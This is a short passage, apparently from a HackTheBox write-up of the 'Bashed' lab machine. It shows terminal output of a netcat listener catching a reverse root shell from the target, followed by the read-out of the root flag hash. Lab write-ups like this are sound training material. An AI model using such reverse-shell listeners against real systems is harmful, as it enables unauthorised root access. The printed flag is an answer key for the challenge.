 oot :D
┌──(myenv)─(gitblanc㉿jaakko)-[~/HackTheBox]
└─$ nc -lvnp 888
listening on [any] 888 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.68] 34126
bash: cannot set terminal process group (33253): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# cat /root/root.txt
cat /root/root.txt
9019cb81ee407f1d2f0a6ba5be42f341